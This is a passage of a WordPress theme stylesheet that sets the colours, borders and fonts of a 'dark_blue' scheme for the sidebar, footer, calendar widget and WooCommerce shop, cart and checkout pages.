	color: #5f5f5f;
}


/* Page 404 */
.scheme_dark_blue .post_item_404 .page_title {
	color: #5f5f5f;
}
.scheme_dark_blue .post_item_404 .page_description {
	color: #1FACE1;
}
.scheme_dark_blue .post_item_404 .go_home {
	border-color: #ffffff;
}

/* Sidebar */
.scheme_dark_blue.sidebar .sidebar_inner .widget{
	background-color: #222d35;
	color: #a4a7a9;
	border-color: #1b2730;
}
.scheme_dark_blue .sidebar_inner .widget + .widget {
	border-color: #2e2c33;
}
.scheme_dark_blue.sidebar .widget + .widget {
	border-color: #1b2730;
}
.scheme_dark_blue.sidebar h1, .scheme_dark_blue.sidebar h2, .scheme_dark_blue.sidebar h3, .scheme_dark_blue.sidebar h4, .scheme_dark_blue.sidebar h5, .scheme_dark_blue.sidebar h6,
.scheme_dark_blue.sidebar h1 a, .scheme_dark_blue.sidebar h2 a, .scheme_dark_blue.sidebar h3 a, .scheme_dark_blue.sidebar h4 a, .scheme_dark_blue.sidebar h5 a, .scheme_dark_blue.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar h1 a:hover, .scheme_dark_blue.sidebar h2 a:hover, .scheme_dark_blue.sidebar h3 a:hover, .scheme_dark_blue.sidebar h4 a:hover,.scheme_dark_blue.sidebar h4 a:hover > *, .scheme_dark_blue.sidebar h5 a:hover, .scheme_dark_blue.sidebar h6 a:hover {
	color: #1FACE1;
}
.scheme_dark_blue h2.elementor-heading-title:before,
.scheme_dark_blue .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_dark_blue h2.elementor-heading-title:before,
.scheme_dark_blue .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#ffffff 0%, #ffffff 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark_blue.sidebar .sidebar_inner .widget.widget_search{
	background-color: #1FACE1;
	color: #ffffff;
	border-color: #70d6fd;
}
.scheme_dark_blue.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #44c9fd;
    color: #ffffff;
	border-color: #44c9fd;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #1FACE1;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #1FACE1;
}
.scheme_dark_blue .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_dark_blue .widget ul > li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar ul > li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar a {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar a:hover {
	color: #44c9fd;
}
.scheme_dark_blue.sidebar li > a,
.scheme_dark_blue.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar li > a:hover,
.scheme_dark_blue.sidebar .post_title > a:hover {
	color: #1FACE1;
}

/* Archive */
.scheme_dark_blue.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark_blue .wp-block-calendar .wp-calendar-table caption,
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_dark_blue .widget_calendar caption,
.scheme_dark_blue .widget_calendar tbody td a,
.scheme_dark_blue .widget_calendar th {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark_blue.sidebar .widget_calendar caption{
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a,
.scheme_dark_blue.sidebar .widget_calendar th {
	color: #a4a7a9;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_dark_blue .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_dark_blue .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_dark_blue .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_dark_blue .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_dark_blue .widget_calendar td#today a {
	color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_dark_blue .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_dark_blue .widget_calendar td#today:before {
	border-color: #1FACE1;
}
.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_dark_blue .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_dark_blue .widget_calendar td#today a:hover:after {
	background-color: #222d35;
}
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark_blue .widget_calendar #prev a,
.scheme_dark_blue .widget_calendar #next a {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark_blue.sidebar .widget_calendar #prev a,
.scheme_dark_blue.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark_blue .widget_calendar #prev a:hover,
.scheme_dark_blue .widget_calendar #next a:hover {
	color: #ffffff;
}
.footer_wrap.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark_blue.sidebar .widget_calendar #prev a:hover,
.scheme_dark_blue.sidebar .widget_calendar #next a:hover {
	color: #1FACE1;
}

.scheme_dark_blue .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #1FACE1;
}

.scheme_dark_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_dark_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark_blue .widget_calendar td#prev a:before,
.scheme_dark_blue .widget_calendar td#next a:before {
	background-color: #232e35;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark_blue.sidebar .widget_calendar td#prev a:before,
.scheme_dark_blue.sidebar .widget_calendar td#next a:before {
	background-color: #222d35;
}

/* Categories */
.scheme_dark_blue .widget_categories li {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark_blue .widget_recent_entries .post-date {
	color: #5f5f5f;
}
.scheme_dark_blue.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark_blue .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_dark_blue .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #44c9fd;
}
.scheme_dark_blue .widget_rss .rss-date {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark_blue .widget_product_tag_cloud a,
.scheme_dark_blue .wp-block-tag-cloud a,
.scheme_dark_blue .widget_tag_cloud a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: #ffffff;
}

.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark_blue .widget_product_tag_cloud a:hover,
.scheme_dark_blue .wp-block-tag-cloud a:hover,
.scheme_dark_blue .widget_tag_cloud a:hover {
	color: #232e35 !important;
	background-color: #ffffff;
	border-color: #ffffff;
}

/* Footer */
.scheme_dark_blue.footer_wrap,
.footer_wrap .scheme_dark_blue.vc_row {
	background-color: #232e35;
	color: #a6a6a6;
}
.scheme_dark_blue.footer_wrap .widget,
.scheme_dark_blue.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark_blue.vc_row .widget,
.footer_wrap .scheme_dark_blue.vc_row .sc_content .wpb_column {
	border-color: #1b2730;
}
.scheme_dark_blue.footer_wrap h1, .scheme_dark_blue.footer_wrap h2, .scheme_dark_blue.footer_wrap h3,
.scheme_dark_blue.footer_wrap h4, .scheme_dark_blue.footer_wrap h5, .scheme_dark_blue.footer_wrap h6,
.scheme_dark_blue.footer_wrap h1 a, .scheme_dark_blue.footer_wrap h2 a, .scheme_dark_blue.footer_wrap h3 a,
.scheme_dark_blue.footer_wrap h4 a, .scheme_dark_blue.footer_wrap h5 a, .scheme_dark_blue.footer_wrap h6 a,
.footer_wrap .scheme_dark_blue.vc_row h1, .footer_wrap .scheme_dark_blue.vc_row h2, .footer_wrap .scheme_dark_blue.vc_row h3,
.footer_wrap .scheme_dark_blue.vc_row h4, .footer_wrap .scheme_dark_blue.vc_row h5, .footer_wrap .scheme_dark_blue.vc_row h6,
.footer_wrap .scheme_dark_blue.vc_row h1 a, .footer_wrap .scheme_dark_blue.vc_row h2 a, .footer_wrap .scheme_dark_blue.vc_row h3 a,
.footer_wrap .scheme_dark_blue.vc_row h4 a, .footer_wrap .scheme_dark_blue.vc_row h5 a, .footer_wrap .scheme_dark_blue.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark_blue.footer_wrap h1 a:hover, .scheme_dark_blue.footer_wrap h2 a:hover, .scheme_dark_blue.footer_wrap h3 a:hover,
.scheme_dark_blue.footer_wrap h4 a:hover, .scheme_dark_blue.footer_wrap h5 a:hover, .scheme_dark_blue.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark_blue.vc_row h1 a:hover, .footer_wrap .scheme_dark_blue.vc_row h2 a:hover, .footer_wrap .scheme_dark_blue.vc_row h3 a:hover,
.footer_wrap .scheme_dark_blue.vc_row h4 a:hover, .footer_wrap .scheme_dark_blue.vc_row h5 a:hover, .footer_wrap .scheme_dark_blue.vc_row h6 a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.footer_wrap .widget li:before,
.footer_wrap .scheme_dark_blue.vc_row .widget li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.footer_wrap a,
.footer_wrap .scheme_dark_blue.vc_row a {
	color: #ffffff;
}
.scheme_dark_blue.footer_wrap a:hover,
.footer_wrap .scheme_dark_blue.vc_row a:hover {
	color: #1FACE1;
}

.scheme_dark_blue .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #ffffff;
}

.scheme_dark_blue.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark_blue.footer_wrap li a {
    color: #ffffff;
}
.scheme_dark_blue .footer_logo_inner {
	border-color: #1b2730;
}
.scheme_dark_blue .footer_logo_inner:after {
	background-color: #a6a6a6;
}
.scheme_dark_blue .footer_socials_inner .social_item .social_icon {
	color: #a6a6a6;
}
.scheme_dark_blue .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark_blue .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark_blue .menu_footer_nav_area ul li a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark_blue .menu_footer_nav_area > ul > li ul,
.scheme_dark_blue .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #1b2730;
}
.scheme_dark_blue.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark_blue.footer_wrap li a:hover {
    color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .footer_copyright_inner .copyright_text {
	color: #a4a7a9;
}


/* Third-party plugins */

.scheme_dark_blue .mfp-bg {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .mfp-image-holder .mfp-close,
.scheme_dark_blue .mfp-iframe-holder .mfp-close,
.scheme_dark_blue .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark_blue .mfp-image-holder .mfp-close:hover,
.scheme_dark_blue .mfp-iframe-holder .mfp-close:hover,
.scheme_dark_blue .mfp-close-btn-in .mfp-close:hover {
	color: #1FACE1;
}

.scheme_dark_blue .wp-block-image figcaption a {
    color: #ffffff;
}

.scheme_dark_blue .wp-block-image figcaption a:hover {
    color: #2e2c33;
}

.scheme_dark_blue .format-quote .post_content p,
.scheme_dark_blue .format-aside .post_content p,
.scheme_dark_blue .format-link .post_content p, 
.scheme_dark_blue .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_dark_blue figcaption strong {
    color: #232e35;
}

.scheme_dark_blue .format-quote .post_content p, .scheme_dark_blue .format-aside .post_content p, .scheme_dark_blue .format-link .post_content p, .scheme_dark_blue .format-status .post_content p {
	color: #a4a7a9;
}

.scheme_dark_blue blockquote.wp-block-quote a:hover {
    color: #1FACE1;
}

/* Page header */
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb a:hover {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #232e35;
	border-color: #ffffff;
}

/* List and Single product */
.scheme_dark_blue .woocommerce .woocommerce-ordering select {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce span.onsale {
	color: #ffffff;
	background-color: #1FACE1;
}

.scheme_dark_blue .woocommerce ul.products li.product .post_header a {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags,
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #44c9fd;
}
.scheme_dark_blue .woocommerce ul.products li.product .price, .scheme_dark_blue .woocommerce-page ul.products li.product .price,
.scheme_dark_blue .woocommerce ul.products li.product .price ins, .scheme_dark_blue .woocommerce-page ul.products li.product .price ins {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce ul.products li.product .price del, .scheme_dark_blue .woocommerce-page ul.products li.product .price del {
	color: #5f5f5f;
}
.scheme_dark_blue .woocommerce div.product form.cart .variations td,
.scheme_dark_blue .woocommerce div.product form.cart .variations td + td,
.scheme_dark_blue .woocommerce div.product form.cart .variations,
.scheme_dark_blue .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce div.product p.price span.amount, .scheme_dark_blue .woocommerce div.product span.price span.amount,
.scheme_dark_blue .woocommerce div.product p.price, .scheme_dark_blue .woocommerce div.product span.price {
    color: #1FACE1;
}
.scheme_dark_blue .woocommerce span.amount, .scheme_dark_blue .woocommerce-page span.amount {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce table.shop_table td span.amount {
	color: #ffffff;
}

.scheme_dark_blue aside.woocommerce del,
.scheme_dark_blue .woocommerce del, .scheme_dark_blue .woocommerce del > span.amount, 
.scheme_dark_blue .woocommerce-page del, .scheme_dark_blue .woocommerce-page del > span.amount {
	color: #ffffff !important;
}
.scheme_dark_blue .woocommerce.widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce .widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce-page.widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce-page .widget_shopping_cart .total .amount {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce .price del:before {
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity span, .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity span,
.scheme_dark_blue .woocommerce .shop_table.cart div.quantity span, .scheme_dark_blue .woocommerce-page .shop_table.cart div.quantity span {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity span:hover, .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_dark_blue .woocommerce .shop_table.cart div.quantity span:hover, .scheme_dark_blue .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #4eb2e1;
}

.scheme_dark_blue .woocommerce div.product .product_meta span > a,
.scheme_dark_blue .woocommerce div.product .product_meta span > span {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce div.product .product_meta a:hover {
	color: #ffffff;
}

.scheme_dark_blue .woocommerce div.product div.images .flex-viewport,
.scheme_dark_blue .woocommerce div.product div.images img {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce div.product div.images a:hover img {
	border-color: #1FACE1;
}
.scheme_dark_blue .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #2e2c33;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: rgba(35,46,53,0) !important;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #1FACE1;
	background-color: #232e35;
	border-color: #1FACE1 !important;
}
.scheme_dark_blue .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #2e2c33;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #1FACE1;
	background-color: #232e35;
	border-color: #1FACE1 !important;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .panel {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_dark_blue .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark_blue .woocommerce table.shop_attributes th {
	color: #ffffff;
}


/* Related Products */
.scheme_dark_blue .single-product .related {
	border-color: #2e2c33;
}

/* Rating */
.scheme_dark_blue .star-rating span,
.scheme_dark_blue .star-rating:before {
	color: #1FACE1;
}


/* Shop mode selector */
.scheme_dark_blue .drone_media_shop_mode_buttons a {
	color: #5f5f5f;
}
.scheme_dark_blue .drone_media_shop_mode_buttons a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_dark_blue .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #1FACE1;
}


/* Messages */
.scheme_dark_blue .woocommerce .woocommerce-message,
.scheme_dark_blue .woocommerce .woocommerce-info {
	background-color: #222d35;
	border-top-color: #ffffff;
}
.scheme_dark_blue .woocommerce .woocommerce-error {
	background-color: #222d35;
	border-top-color: #1FACE1;
}
.scheme_dark_blue .woocommerce .woocommerce-message:before,
.scheme_dark_blue .woocommerce .woocommerce-info:before {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .woocommerce-error:before {
	color: #1FACE1;
}


/* Cart */
.scheme_dark_blue .woocommerce table.shop_table td {
	border-color: #1b2730 !important;
	background-color: #232e35;
}
.scheme_dark_blue .woocommerce table.shop_table th {
	border-color: rgba(27,39,48,0.2) !important;
}
.scheme_dark_blue .woocommerce table.shop_table tfoot th, .scheme_dark_blue .woocommerce-page table.shop_table tfoot th {
	color: #ffffff;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_dark_blue .woocommerce .quantity input.qty, .scheme_dark_blue .woocommerce #content .quantity input.qty, .scheme_dark_blue .woocommerce-page .quantity input.qty, .scheme_dark_blue .woocommerce-page #content .quantity input.qty {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .cart-collaterals .cart_totals table select,
.scheme_dark_blue .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_dark_blue .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_dark_blue .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.shop_table .cart-subtotal .amount, .scheme_dark_blue .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_dark_blue .woocommerce table.shop_table .shipping td, .scheme_dark_blue .woocommerce-page table.shop_table .shipping td {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.cart td+td a, .scheme_dark_blue .woocommerce #content table.cart td+td a, .scheme_dark_blue .woocommerce-page table.cart td+td a, .scheme_dark_blue .woocommerce-page #content table.cart td+td a,
.scheme_dark_blue .woocommerce table.cart td+td span, .scheme_dark_blue .woocommerce #content table.cart td+td span, .scheme_dark_blue .woocommerce-page table.cart td+td span, .scheme_dark_blue .woocommerce-page #content table.cart td+td span {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.cart td+td a:hover, .scheme_dark_blue .woocommerce #content table.cart td+td a:hover, .scheme_dark_blue .woocommerce-page table.cart td+td a:hover, .scheme_dark_blue .woocommerce-page #content table.cart td+td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue #add_payment_method table.cart td.actions .coupon .input-text, .scheme_dark_blue .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_dark_blue .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #4eb2e1;
}


/* Checkout */
.scheme_dark_blue #add_payment_method #payment ul.payment_methods, .scheme_dark_blue .woocommerce-cart #payment ul.payment_methods, .scheme_dark_blue .woocommerce-checkout #payment ul.payment_methods {
	border-color:#2e2c33;
}
.scheme_dark_blue #add_payment_method #payment div.payment_box, .scheme_dark_blue .woocommerce-cart #payment div.payment_box, .scheme_dark_blue .woocommerce-checkout #payment div.payment_box {
	color:#ffffff;
	background-color:#4eb2e1;
}
.scheme_dark_blue #add_payment_method #payment div.payment_box:before, .scheme_dark_blue .woocommerce-cart #payment div.payment_box:before, .scheme_dark_blue .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #4eb2e1;
}
.scheme_dark_blue .woocommerce .order_details li strong, .scheme_dark_blue .woocommerce-page .order_details li strong {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#a6a6a6;
	background-color:#222d35;
}
.scheme_dark_blue .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#ffffff;
}

/* My Account */
.scheme_dark_blue .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_dark_blue .woocommerce-MyAccount-navigation ul li,
.scheme_dark_blue .woocommerce-MyAccount-navigation li+li {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce-MyAccount-navigation li.is-active a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce-MyAccount-content .my_account_orders .button {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #ffffff;
}

/* Widgets */
.scheme_dark_blue .widget_product_search form:after {
	color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .widget_product_search form:hover:after {
	color: #ffffff;
}
.scheme_dark_blue .widget_shopping_cart .total {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce ul.cart_list li dl,
.scheme_dark_blue .woocommerce-page ul.cart_list li dl,
.scheme_dark_blue .woocommerce ul.product_list_widget li dl,
.scheme_dark_blue .woocommerce-page ul.product_list_widget li dl {
	border-color: #2e2c33;
}
.scheme_dark_blue .widget_layered_nav ul li.chosen a {
	color: #ffffff;
}
.scheme_dark_blue .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #1b2730;
}
.scheme_dark_blue .widget_price_filter .price_label span {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .shop_mode_list ul.products li.product .price, .scheme_dark_blue .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #ffffff;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_dark_blue .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #2e2c33;
}

.scheme_dark_blue .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .yith-woocompare-widget a.clear-all:hover {
	color: #222d35;
	background-color: #44c9fd;
}

.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #ffffff;
	background: #4eb2e1;
	border-color: #ffffff;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #ffffff;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #1FACE1 !important;
}
.scheme_dark_blue .woocommerce .related.products ul.products li.product .post_item,
.scheme_dark_blue .woocommerce div.product div.images, .scheme_dark_blue .woocommerce #content div.product div.images, .scheme_dark_blue .woocommerce-page div.product div.images, .scheme_dark_blue .woocommerce-page #content div.product div.images,
.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #222d35;
}
.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #1FACE1;
}
